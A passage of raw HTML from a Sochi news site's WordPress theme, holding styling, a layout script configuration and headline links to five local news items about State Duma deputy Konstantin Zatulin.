td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" 